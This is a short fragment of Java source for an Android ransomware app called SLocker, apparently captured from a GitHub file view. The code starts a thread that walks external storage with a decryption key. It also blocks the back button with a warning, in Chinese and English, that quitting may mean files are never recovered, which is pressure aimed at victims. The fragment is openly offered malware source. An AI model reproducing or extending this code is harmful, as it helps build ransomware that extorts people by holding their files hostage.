 SLocker/MainActivity.ja
GitHub, Inc. [US] https://github.com/fs0c1ety/SLocker/blob/master/app/src/main/java/com/android/tencent/zdevs/bah/MainActivity.java
Jx
89 @Override public void run() {
90 Utils.deleteDir(externalStorageDirectory.toString(), decryptKey, 1, MainActivity.this);
91 }
92 }).start();
93 return;
94 }
95
96 setTitle("Lycorisradiata");
97 getSupportFragmentManager().beginTransaction()
98 .replace(R.id.frame_content, new MainFragment())
99 .commit();
100 Utils.bz(this);
101 setIconSc();
102 }
103
104 @Override
105 public boolean onKeyDown(int keyCode, KeyEvent keyEvent) {
106 if (keyCode == KeyEvent.KEYCODE_BACK) {
107 Toast.makeText(this, (getSupportFragmentManager().findFragmentById(
108 R.id.frame_content)) instanceof EncryptFragment
109 ? "\u914d\u7f6e\u6587\u4ef6\u4e2d \u8bf7\u52ff\u9000\u51fa\uff01"
110 : "Please do not quit the software, or the file may never be recovered!", LENGTH_LONG)
111 .show();